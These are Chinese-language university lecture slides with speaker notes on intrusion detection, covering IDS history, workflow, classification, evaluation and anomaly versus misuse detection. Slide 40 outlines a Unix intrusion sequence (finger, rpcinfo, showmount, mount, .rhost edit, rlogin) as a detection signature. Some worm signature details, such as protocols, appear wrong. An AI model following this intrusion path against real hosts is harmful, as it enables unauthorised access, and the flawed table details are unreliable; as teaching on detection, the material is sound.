Slide 1
计算机网络安全
华中科技大学

Slide 2




第二部分 网络安全技术与应用
第5讲 入侵检测技术

Slide 3







网络入侵越来越容易了！
入侵教程随处可见
Notes:
关注网络安全动态的同学们可能有这样的感觉：
网络入侵似乎越来越容易了！为什么呢？
一方面，目前网络上的网络入侵教程随处可见；即使正式出版物中，“黑客宝典”、“黑客秘籍”之类的书籍也是大把大把的存在。

Slide 4








网络入侵越来越容易了！
入侵工具唾手可得
Notes:
另外一方面，各种各样简单易用的网络入侵工具软件，也是层出不穷、唾手可得。

Slide 5



传统的网络安全防护技术存在局限
1
无法防御来自内部的攻击
2
无法防范数据驱动型的攻击
3
自身存在弱点，可能成为攻击对象
网络访问控制
4
安全策略不能充分保证系统安全
被动防御的网络安全技术
数据加密传输
Notes:
面对这样的网络安全局面，传统的网络安全防护技术——例如：网络访问控制技术、数据加密传输等技术却存在一些局限。
例如：
防火墙设备，由于处在网络的边界，无法防御来自网络内部的攻击；
vpn这样的设备，自身可能存在安全弱点从而成为网络攻击的对象。
他们都无法防范数据驱动型的攻击
虽然严格的访问控制和数据加密策略是保证信息系统安全的基础和前提，但是仅仅只有这样的被动防御策略，在为复杂信息系统提供安全保障时却显得并不充分，
怎么办呢？

Slide 6

主动防护技术——入侵检测
积极主动的网络安全防护技术
1
即时监控网络数据传输
2
实时报告网络异常
3
迅速、主动地采取反应措施
入侵检测技术
Notes:
德国的一位军事理论家曾经说过：“进攻，就是最好的防守”。
在网络安全领域，我们也需要一种更加积极主动的网络安全防护技术，它能够：
1、及时监控网络中的数据传输和设备状态；
2、实时报告网络异常；
3、在发现网络异常时能够迅速采取主动的反应措施等等。
入侵检测就是这样一种主动安全防护技术。

Slide 7
第5讲 入侵检测技术
01
入侵检测系统概述
02
IDS原理和主要方法
03
NIDS、HIDS、DIDS
04
IDS设计和部署
05
IDS发展趋势
Notes:
本章我们将讨论入侵检测技术，主要从以下几个方面来进行。
首先，会向大家介绍入侵检测的一些基本概念；接着谈一谈入侵检测的原理；
在此基础上，我们讨论几种主流的入侵检测系统，包括：基于网络的入侵检测系统（也就是NIDS）、基于主机的入侵检测系统（HIDS）和分布式入侵检测系统（DIDS）
接下来，和大家聊一聊进行入侵检测系统设计的需要考虑的重点问题和典型的部署结构；
最后谈一谈入侵检测系统的发展趋势和方向。

Slide 8

1、入侵检测系统概述
入侵检测是一种网络入侵识别技术
1
事前预防：识别网络入侵企图
2
事中反制：正在发生的网络入侵行为
3
事后分析：网络入侵发生后搜集相关信息
入侵检测系统IDS（Intrusion Detection System）是防火墙之后的第一道网络安全闸门
Notes:
入侵检测技术的实质是一种网络入侵识别技术。入侵检测是对企图入侵、正在进行的入侵或已经发生的入侵行为进行识别的过程。
在网络入侵行为的准备阶段，它能够识别网络入侵的企图，以预防入侵行为的发生；
当然也能够识别正在发生的网络入侵行为，采取必要的措施帮助系统进行反制，以减轻入侵行为对系统造成的损失；
同时，入侵检测也能够在网络入侵发生后进行分析，以帮助管理员弄清网络入侵的基本原理和路线，调整网络安全策略，避免系统再次遭受同类型的网络入侵。
因此，入侵检测系统往往被称为防火墙之后的第一道网络安全闸门。

Slide 9

1、入侵检测系统概述
IDS的主要功能
1
统计、分析攻击者的探测行为，发出警报
2
检测、记录网络中的攻击行为，采取阻断措施
3
提供攻击的详细信息，诊断和修补安全弱点
4
检测未授权操作或安全违规行为
5
识别、报告系统中存在的安全威胁
Notes:
具体来说，入侵检测系统的主要作用包括：
1、统计分析黑客在攻击前的探测行为，预先给管理员发出警报。
2、检测和记录网络中的攻击事件，阻断攻击行为，防止入侵事件的发生。
3、提供有关攻击的详细信息，帮助管理员诊断和修补网络中存在的安全弱点。
同时，它也可以：
5、检测其他未授权操作或安全违规行为。
6、报告计算机或网络系统中存在的安全威胁。

Slide 10

1、入侵检测系统概述
IDS的主要任务
1
监视、分析用户及系统的活动
2
跟踪、分析网络数据流量
3
实现数据文件的完整性检查
4
构建已知攻击特征库，识别已知攻击
5
构建正常行为模式，识别异常行为
Notes:
为了能够实现上述功能，入侵检测系统通常需要能够执行以下的主要任务：
1、能够监视、分析用户和系统的活动；
2、能够跟踪、分析网络数据流量。
3、能够实现数据文件的完整性检查，以便于发现关键数据文件是否被篡改等等。
这些任务是一个入侵检测系统需要执行的最基本的任务，它们为识别攻击行为提供最基础的素材。
同时，
入侵检测系统还需要分析已知攻击的特征并构建特征库，以识别网络系统中的已知攻击行为。
为了提高系统的安全防护能力，入侵检测系统还需要针对合法用户的正常行为模式进行建模，以识别一些异常行为。

Slide 11


1.1 IDS发展简史
入侵检测的开山之作
《Computer Security Threat Monitoring and Surveillance》
——James P. Aderson
1
第一次详细阐述了入侵检测的概念
2
将安全威胁分类：内部、外部和不法行为
3
利用审计数据监视入侵活动
Notes:
其实，人们对入侵检测技术的研究历史并不长。
上世纪80年代初，James P. Aderson为美国空军做了一份题为《Computer Security Monitoring and Surveillance》（计算机安全威胁监控与监视）的技术报告。
该报告第一次详细阐述了入侵检测的概念。
将计算机系统面临的安全威胁分类为内部渗透、外部渗透和不法行为。
并且针对上述三类安全威胁，提出了利用审计跟踪数据监视入侵活动的思想。

Slide 12

1.1 IDS发展简史
IDES（入侵检测专家系统）
美国乔治敦大学研究出的实时入侵检测系统模型
1
统计学原理
2
基于规则
入侵检测中最有影响的一个系统
Notes:
从1984年到1986年
乔治敦大学研制出了一个实时入侵检测系统模型—IDES（入侵检测专家系统）
这是第一个在一个应用中运用了统计和基于规则两种技术的系统，使用统计分析方法检测异常入侵行为，同时还有一个专家系统检测模块对已知入侵模式进行检测
IDES是入侵检测研究中最有影响的一个系统。
该系统使用计算机系统的审计数据作为对系统行为识别的依据，由于异构计算机系统的审计数据格式的并不一致，因此在对系统行为识别之前必须花费大量的资源对设计数据格式进行统一。

Slide 13

1.1 IDS发展简史
NSM（Network Security Monitor）
美国加州大学戴维斯分校开发的网络安全监控系统
1
直接将网络流作为审计数据来源
2
无需转换审计数据格式监控异种主机
两大阵营：NIDS vs HIDS
Notes:
1990，加州大学戴维斯分校开发出了网络安全监控系统（Network Security Monitor，NSM）
该系统通过捕获TCP/IP分组，第一次直接将网络数据流作为审计数据来源，因而可以在不将审计数据转换成统一格式的情况下监控异构主机的行为。
至此，入侵检测发展的历史正式翻开了新的一页，形成了两大阵营：基于主机的入侵检测系统（HIDS）和基于网络的入侵检测系统（NIDS）。
此后出现了各种入侵检测系统，比如开源的NFR，snort，ISS RealSecure等等。

Slide 14

1.1 IDS发展简史
CIDF（Common Intrusion Detection Framework）
通用入侵检测框架
1
CIDF体系结构
2
CIDF通信机制
3
CIDF语言：公共入侵规范语言
4
CIDF的应用程序接口
共享信息和资源 & 入侵检测组件再利用
Notes:
接着，研究者为了使入侵检测的研究项目之间能够共享信息和资源，同时入侵检测组件也能够在其它系统中再利用，开始致力于为入侵检测系统建议一套标准，开发一些协议和API（应用程序接口）。
在1999年，人们提出了通用入侵检测框架（CIDF）。
CIDF主要做了四个方面的工作：
1、在HIDS和NIDES的基础上提出了一个通用模型，将入侵检测系统分为四个基本组件，即事件产生器，事件分析器，响应单元和事件数据库；
2、构建了入侵检测系统的通信机制，定义了入侵检测系统与其他网络安全设备以及系统内部各组件的通信标准；
3、为了实现软件复用以及入侵检测与响应组件之间的互操作性，CIDF定义了“公共入侵规范语言”，用来描述入侵检测组件之间传送的消息
4、定义并开发了一套应用程序接口（API），程序员可以在不了解编码和传递过程具体细节的情况下，以一种简单的方式构建和传递统一入侵检测对象（GIDO）
符合CIDF规范的IDS可以共享检测信息，相互通信，协同工作。
CIDF的主要作用在于集成各种IDS使之协同工作，实现各IDS之间的组件重用，所以CIDF也是构建分布式IDS的基础
除了不同IDS之间协同以外，CheckPoint公司还倡导和发起了网络安全方面的一种开放式平台OPSEC，OPSEC 有包括300多家经过严格授权的、致力于网络安全各方面研究的软件和硬件合作厂商。比如IDS和防火墙联动，防毒网关和防火墙联动等等。

Slide 15



1.2 IDS工作流程
信息
收集
信息
分析
安全
响应
用户活动状态和行为
对用户行为进行分析
对分析结果安全响应
1
网络
1
模式匹配
1
主动响应
2
系统
2
统计分析
2
被动响应
3
数据库
3
完整性分析
4
应用系统
Notes:
在通用入侵检测框架的基础上，一个典型的IDS的工作流程基本上包括三个步骤：
1、首先是信息收集过程。在这个过程中，主要针对用户在网络、信息系统、数据库以及应用系统中的活动状态和行为进行收集；
2、然后对收集到的信息进行相关分析。在这个过程中的分析方法主要包括基于模式匹配的分析、基于统计的分析和数据的完整性分析等等；
3、最后，针对分析的结果进行响应。入侵检测系统的响应分为被动响应和主动响应两种。被动响应主要是通过记录日志、各种报警等方式将异常情况通知到网络管理员，主动响应则是采取积极主动的措施及时阻断网络入侵，例如：TCP阻断、防火墙联动等等。

Slide 16

1.2.1 IDS信息收集
在网络上中若干不同关键点收集信息
1
系统和网络日志
2
网络流量
3
非正常的目录和文件改变
4
非正常的程序执行
5
......
入侵检测很大程度上依赖收集信息的可靠性和正确性
Notes:
信息收集是入侵检测系统的基础和前提，可以说对于入侵识别的准确性很大程度上以来收集到的信息的可靠性和正确性。
因此，入侵检测系统往往会在网络中若干不同的关键节点上收集信息，这些信息可能包括：
1、系统和网络日志；
2、网络数据流量；
3、非正常的文件或者目录变化；
4、非正常的程序执行等等。
要尽可能的扩大信息收集的范围，因为从一个源收集到的信息可能看不出疑点，必须多个来源收集到的信息进行综合分析判断。
同时，也必须保证入侵检测系统自身的坚固性，防止被篡改而收集到错误的信息。

Slide 17

1.2.2 IDS信息分析
模式匹配
网络入侵行为模式：
1
一个输出（例如获得某种权限）
2
一个过程（例如执行某一条指令）
收集到的信息
1
可能很简单。（例如字符串匹配查找指定的条目获指令）
2
也可能很复杂。（例如利用数学方式表示安全状态的变化）
已知攻击模式
将收集到的信息与已知的入侵行为模式进行比较
Notes:
收集到的有关信息，被送到事件分析器进行分析，一般通过三种技术手段进行分析 。
第一种分析方式是模式匹配。
就是将收集到的信息与已知的网络入侵模式数据库进行比较，从而发现违背安全策略的行为。一般来讲，一种攻击模式可以用一个过程（如执行一条指令）或一个输出（如获得权限）来表示。这个过程可以很简单（如通过字符串匹配以寻找一个简单的条目或指令），也可以很复杂（如利用正规的数学表达式来表示安全状态的变化）。

Slide 18
1.2.2 IDS信息分析
统计
分析
入侵检测常用的异常发现方法
1
构建系统对象正常情况下的统计测量属性
2
将当前观察值与统计测量属性进行比较
当前观察值
1
观测值无偏差——无入侵行为发生
2
观测值有偏差——存在入侵发生
正常统计测量属性
将系统对象观测值与正常测量属性进行对比，发现偏差
Notes:
第二种分析方法是统计分析。
该分析方法的基本前提就是假定所有入侵行为都与正常行为不同。在这个假设前提下，首先给用户、文件、目录和设备等系统对象创建一个统计描述，统计正常使用时的一些测量属性（如访问次数、操作失败次数和延时等等）。然后根据收到的信息计算当前行为的测量属性的平均值和偏差，任何当前行为的观察值在正常范围之外时，就认为发生了入侵。

Slide 19

1.2.2 IDS信息分析
完整性分析
关注文件或系统对象是否被非法更改
1
文件的内容和属性
2
目录的内容和属性
3
其他系统对象的内容和属性
在发现被恶意代码感染的应用程序方面效果特别明显
Notes:
完整性分析更关注某个文件或者系统对象是否被非法的更改。
包括文件的内容和属性是否发生变化；目录的内容或者属性是否发生变化等等。
完整性分析在发现被恶意代码感染的应用程序方面效果特别明显。

Slide 20

1.2.3 IDS安全响应
入侵检测系统一般采取的响应措施
1
分析结果记录到日志
2
告警信息
3
阻断攻击
安全响应分为被动响应和主动响应两种类型
Notes:
主动响应：用户驱动或系统本身自动执行，对入侵行为终止网络连接，修正系统环境等
被动响应：发出告警信息和通知等

Slide 21

1.3 IDS分类
依据入侵检测方法分类
1
异常检测模型（Anomaly Detection ）
总结正常操作应该具有的特征（用户轮廓），当用户活动与正常行为有重大偏离时即被认为是入侵。
2
误用检测模型（Misuse Detection）
建立入侵行为特征库，当监测的用户或系统行为与库中的记录相匹配时，系统就认为这种行为是入侵 。
Notes:
接下来，我们谈一谈入侵检测系统的分类问题。
按照对入侵行为的检测方法，可以将入侵检测系统分为两类：
一类是异常检测模型：即总结合法、正常操作具有的特征，构建合法用户轮廓。把当前行为特征与合法用户轮廓进行比较，当存在重大偏离时，认定当前行为是是入侵行为。
另外一类是误用检测模型：即建立入侵行为的特征库，把当前行为与入侵行为特征库进行比较，若匹配则认定当前行为为入侵行为。

Slide 22
1.3 IDS分类
依据入侵检测信息来源分类
1
基于主机的入侵检测
检测系统获取数据的依据是系统运行所在的主机，保护的目标也是系统运行所在的主机
2
基于网络的入侵检测
检测系统获取数据的依据是网络传输的数据包，保护的目标是网络的正常运行
3
混合型
检测系统获取数据的依据二者兼而有之。
Notes:
按照对入侵检测信息来源进行分类，可以将入侵检测系统分为三类：
一类是基于主机的入侵检测系统：该类系统进行信息收集的主要对象是系统运行所在的主机，其要保护的目标也主要是系统运行所在的主机；
第二类是基于网络的入侵检测系统：该类系统获取信息的主要来源是网络中传输的网络数据包，其主要保护目标是网络系统的正常运行；
第三类就是混合型入侵检测系统：该类系统即从主机收集信息，也从网络数据包中获取信息，然后根据两方面的信息进行综合的入侵行为分析和判断。

Slide 23
1.3 IDS分类
依据体系结构和模块运行方式分类
1
集中式入侵检测系统
2
分布式入侵检测系统
依据时效性分类
1
脱机分析型入侵检测系统
2
联机分析型入侵检测系统
Notes:
此外，依据入侵检测系统的体系结构和各模块的运行方式，可以分为两类：
一类是集中制入侵检测系统，该类系统的各个模块（包括数据的收集、分析模块等）都集中在一台主机上运行；
另外一类是分布式入侵检测系统，该类系统的各个模块则分布在不同的计算机和设备上。
最后，按照检测分析的时效性可以将入侵检测系统分为脱机分析型和联机分析型两类。
顾名思义，脱机分析主要在入侵行为发生后对产生的数据进行分析；而联机分析型则需要在入侵行为发生的同时进行相关的分析、识别。

Slide 24

1.4 IDS评价标准
1
功能
先进的检测能力和响应能力
不影响被保护网络正常运行
无人监管能正常运行
具有坚固的自身安全性
具有很好的可管理性
消耗系统资源较少
可扩展性好，能适应变化。
支持IP碎片重组
支持TCP流重组
支持TCP状态检测
支持应用层协议解码
灵活的用户报告功能
安装、配置、调整简单易行
能与常用的其他安全产品集成
支持常用网络协议和拓扑结构
2
性能
3
可用性
Notes:
在入侵检测概述一节的最后，我们讨论下入侵检测系统的评价标准的问题。
在评价一个IDS系统时，我们主要会从功能、性能和可用性三个方面进行评价。
功能主要评价系统自身的功能特征。例如：系统的架构是否支持可扩展性，是否支持规则定制，警报系统功能是否强大等等；
性能主要评价系统在高工作负载条件下的运行情况。例如：数据包截获或者过滤的速度，是否出现丢包，检测引擎的总体吞吐量等等；
而可用性评价主要衡量用户在使用IDS系统时的操作友好性。例如：接面设计是否合理，使用是否方便的等等。
具体来说，以上三个方面的衡量可以归纳为很多细节的指标。

Slide 25
1.4 IDS评价标准
1
误报 (false positive)——假阳性
2
漏报 (false negative)——假阴性
误报率 = 误报事件数/事件数总量
漏报率 = 漏报事件数/事件数总量
Notes:
针对入侵检测系统，还有两个非常重要的概念。
就是漏报和误报。
所谓误报，英文的愿意为“假阳性”。将一个正常的网络行为错误的判断为入侵行为，就是“误报”。
所谓漏报，英文的愿意为“假阴性”。将一个真是的网络入侵行为，判断为合法行为，称之为“漏报”。
在评价IDS系统时，我们往往使用漏报率和误报率来评价IDS系统。
一般我们使用如下的公式来进行计算。但是对于漏报率和误报率的计算和测试方法，目前还没有权威统一的方法，众多方法的主要差异在于分母的取值。
例如：有的计算方法针对事件危害性的不同，给不同的事件赋予不同的权值，利用权值之和来计算误报率、漏报率等等。大家可以参考相应的文献。

Slide 26
第5讲 入侵检测技术
01
入侵检测系统概述
02
IDS原理和主要方法
03
NIDS、HIDS、DIDS
04
IDS设计和部署
05
IDS发展趋势

Slide 27

2.1 异常检测
1
基于行为的入侵检测
异常
检测
2
识别主机或网络中的异常行为
能检测未知入侵
误报率高
异常检测
Notes:
上一小节我们讨论IDS分类时，依据IDS系统检测方法将其分为两类，一类是异常检测原理模型，一类是误用检测原理模型。
接下来我们首先讨论异常检测原理。
异常检测被称为基于行为的入侵检测。其工作原理是首先收集操作活动的历史数据，建立代表主机、用户或网络连接的正常行为描述库。
然后使用一些方法判断当前检测到的事件活动是否偏离了正常行为模式，从而判断是否发生入侵。
异常检测的优点非常明显，它能够检测到未知的入侵行为；但是其缺点就是系统的误报率较高。

Slide 28
2.1 异常检测
入侵行为是异常活动的子集
假设前提
各种行为参数及其阀值的集合
用户轮廓
监控
修正
检测过程
量化
判定
比较
Notes:
进行异常检测的有一个假设前提，即入侵行为是异常活动的子集 。
在这一前提的指引下，入侵检测系统首先将建立正常用户的轮廓，将其表达为各种行为参数及其阈值的一个集合。
在进行入侵检测时，首先对用户行为进行监控，并在此基础上进行参数的量化，并与用户轮廓进行比较，依据比较结果进行行为合法性的判定。
同时，在不断的监控用户行为的同时对用户轮廓进行修正，以适应用户的行为习惯。

Slide 29

2.1 异常检测
异常检测的特点
1
效率取决于用户轮廓的完备性和监控的频率
2
能够有效地检测未知入侵
3
自我调整和优化
Notes:
因此，异常检测具有如下地特点：
1、异常检测系统的效率取决于用户轮廓的完备性和监控的频率。
2、因为不需要对每种入侵行为进行定义，因此能有效检测未知的入侵。
最后，系统能针对用户行为的改变进行自我调整和优化，但随着检测模型的逐步精确，异常检测会消耗更多的系统资源。

Slide 30
2.1 异常检测
统计分析异常检测
1
对用户行为按照一定地频率进行采样
2
依据样本计算得到参数变量描述用户轮廓
优势
不足
1
1
计算量巨大
统计学方法非常成熟
2
可能被攻击者训练
2
学习用户使用习惯
3
对事件发生的顺序不敏感
Notes:
在异常检测中，如果建立用户轮廓时整个系统地核心。
具体来说，可以采用这样地一些方法。
第一，就是基于统计分析地方法建立用户轮廓。
统计分析法首先对系统或用户的行为按照一定的时间间隔进行采样，采样的内容包括每个会话的登录、退出情况，CPU和内存的占用情况，硬盘等存储介质的使用情况等；然后对每次采集到的样本进行计算，得出一系列的参数变量来对这些行为进行描述，得到系统和用户的正常行为轮廓；
统计分析异常检测优点在于所应用的方法在统计学中已经比较成熟。
而且，它可以“学习”用户的使用习惯，从而具有较高检测率和可用性。
但是其不足也同样明显。
一是计算量非常大，合适指标的选取很困难，异常阈值难以确定；
二是它的“学习”能力也给了入侵者一个机会，可以通过逐步“训练”改变正常用户轮廓，使入侵事件符合正常操作的统计规律。
最后一个就是，他对事件发生的次序不敏感。

Slide 31
2.1 异常检测
神经网络异常检测
1
将神经网络用于对系统或用户行为的学习
2
根据用户已执行命令预测用户的下一条命令
优势
不足
1
1
“黑盒”建模
能处理原始数据的随机性和干扰性
2
难以确定各元素的权重
2
能够自动学习
3
无法利用已有的经验和知识
Notes:
神经网络是一种算法，通过学习已有的输入／输出信息对，抽象出其内在的关系，然后通过归纳得到新的输入／输出对。
神经网络异常检测是将神经网络用于对系统和用户行为的学习。学习归纳用户输入命令的方式，得到用户行为的轮廓框架。
这样可以根据用户已执行的命令来预测用户要输入的下一条命令，如果通过预测得到的命令与用户随后输入的命令不一致，表明用户的行为与其轮廓框架产生了偏离，可以判断有入侵行为发生。
神经网络异常检测的优势在于：
1、不需要对数据进行统计假设，可以较好地处理原始数据的随机性和干扰数据；
2、也能自动学习，具有灵活性、容错性和并行性。
其不足主要表现在：
1、神经网络是“黑盒”建模，模型的解释能力很差，不能提供一个对入侵的解释，因此也不能很好地利用已有的经验知识来指导网络的学习。
2、必须经过多次尝试才能确定网络拓扑结构和各元素的权重；

Slide 32
2.1 异常检测
其它异常检测方法
1
模式预测异常检测
2
数据挖掘异常检测
3
马尔可夫过程异常检测
4
时间序列分析异常检测
5
……
Notes:
其它还有模式预测模型、数据挖掘模型、马尔可夫过程模型、时间序列分析模型等等很多异常检测方法，其目标就是建立正常用户轮廓，在这里就不在一一赘述了。

Slide 33

2.1 异常检测
异常检测技术的评价：
优点
缺点
1
能检测新的网络入侵
1
误报率高
2
较少依赖于特定的主机操作系统
2
行为模型建立困难
3
内部合法用户的越权行为检测能力强
3
难以对入侵行为分类和命名
Notes:
总结一下异常检测方法。
它的优点非常明显：
1、能够检测未知的网络入侵；
2、较少依赖特定的主机操作系统
3、能够内部合法用户的越权行为。
它的缺点也同样明显：
1、具有较高的误报率；
2、建立正常用户轮廓比较困难；
最后就是难以对入侵行为进行分类。

Slide 34
2.2 误用检测
1
基于知识的入侵检测
误用
检测
2
将系统当前行为状态与已知入侵特征进行比较
异常行为描述库
不能检测未知入侵
准确检测已知入侵
Notes:
另外一种是误用检测。
误用检测被称为基于知识的入侵检测。其工作原理是首先假定所有入侵都能够表达为一种模式特征，并对已知的入侵行为和手段进行分析，提取检测特征，构建攻击特征库。然后通过对比当前状态与攻击特征库的匹配来判断入侵行为。
误用检测的优点非常明显，它能够准确的检测已知的入侵行为，误报率低；但是其缺点就是不能检测未知入侵。

Slide 35
2.2 误用检测
入侵行为都有可被检测到的特征
假设前提
检测用户或系统行为是否和特征库中记录匹配
入侵特征
监控
判定
检测过程
提取特征
匹配
Notes:
接下来，我们聊一聊误用检测。
进行误用检测的假设前提是所有的入侵行为都有可被检测到的特征 。
在这一前提的指引下，入侵检测系统首先需要构建一个入侵行为的特征库。
在进行入侵检测时，首先对用户行为进行监控，在此基础上提取用户行为的特征，并将其与特征库中的特征进行匹配，依据匹配结果判定是否入侵。

Slide 36
2.2 误用检测
误用检测的特点
1
误报率低、漏报率高
攻击特征
1
误用检测的核心
2
太短的攻击特征会导致误报
3
过长的攻击特征降低系统效率
Notes:
如果入侵特征与正常的用户行为能匹配，则系统会发生误报；如果没有特征能与某种新的攻击行为匹配，则系统会发生漏报。
采用特征匹配的误用模式能明显降低误报率，但漏报率随之增加。
为什么呢？因为攻击特征的细微变化，都会使得误用检测无能为力。
从误用检测的原理可以看出，其核心就是攻击特征。如何构建一个准确、全面的攻击特征库是其关键技术。
过短的攻击特征描述会错误的触发IDS，从而导致误报；而过长的攻击特征，又会减慢IDS的速度，降低效率。

Slide 37
2.2 误用检测
攻击特征举例
 | 红色代码 CodeRedWbrm | 硬盘杀手 Worm.opasoft | 蠕虫王 Worm.SQLexp.376 | 冲击波 Wrom.Blaster
目标端口 | 80 | 137 | 1434 | 135
协议类型 | IP | UDP | TCP | TCP
字节数 | 144 | 78 | 376 | 48
Notes:
表格中是对部分攻击特征的举例，分别从目标端口，协议类型和数据包的字节数对响应的攻击进行描述。
当然，实际用于误用检测攻击特征会考虑更多的参数，并不是这么简单。

Slide 38
2.2 误用检测
专家系统误用检测
1
将已知网络入侵行为转成规则，建立专家库
2
网络行为的审计数据进行规则转换后再判定
优势
不足
1
适合于有特征的入侵
1
处理大量的审计数据
2
攻击行为规则化描述精度不高
3
只能检测已知攻击，知识库维护
Notes:
专家系统误用检测方法：
首先专家将网络入侵行为的知识表示成一些类似If Then的规则，并以这些规则为基础建立专家知识库。
规则中的If部分说明形成网络入侵的必需条件，Then部分说明发现入侵后要实施的操作
入侵检测系统将网络行为的审计数据事件进行转换，成为包含入侵警告程度的判断事实，然后通过推理引擎进行入侵检测，当If中的条件全部满足或者在一定程度上满足时，Then中的动作就会被执行
专家系统误用检测方法适合于有特征的入侵
缺点是，需要处理大量的审计数据并且依赖于审计追踪的次序，处理速度难以保证；对于各种网络攻击行为知识进行规则化描述的精度有待提高；只能检测出以往发现过的入侵行为，维护知识库的工作量很大

Slide 39
2.2 误用检测
特征分析误用检测
1
将入侵行为表示成事件序列或数据样板
2
以行为的审计数据与事件序列进行匹配
优势
不足
1
运行效率有所提高
1
需及时更新数据库
2
建立和维护知识库工作量大
Notes:
基于特征分析的误用检测方法和专家系统误用检测一样，也需要搜集关于入侵行为的各种知识。
与专家系统不同的是，它不需要将知识转化为规则，二是直接将入侵行为表示为一个事件序列或者转换成某种可以直接在网络数据包审计记录中找到的数据模板。
这样在检测时就可以直接进行数据匹配，而不需要进行大量的数据处理，相对专家系统提高了检测效率。
但是，特征分析误用检测仍然需要及时更新入侵特征知识库库，建立和维护知识库的工作量仍然很大。

Slide 40
2.2 误用检测
特征分析-事件序列举例
获取文件访问权限攻击：
Get illegal root
finger
rlogin
rpcinfo
cat .rhost
showmount
mount
Notes:
我们来看一个特征分析误用检测，将入侵行为表示成事件序列的例子：
获取文件访问权限攻击的实例:
攻击目标主机操作系统为Unix，以获取文件访问权限可采取如下步骤：
finger命令查询目标主机的root帐号信息
rpcinfo命令获取信息
showmount命令获取文件系统信息
mount命令绑定主机目录
cat命令修改.rhost文件，获得登录权限
rlogin命令远程登录目标机器。

Slide 41
2.2 误用检测
特征分析-数据模板举例
攻击类型 | 特征描述
面向主机的端口扫描 | 流数大、平均包长小、源地址少且目的端口多
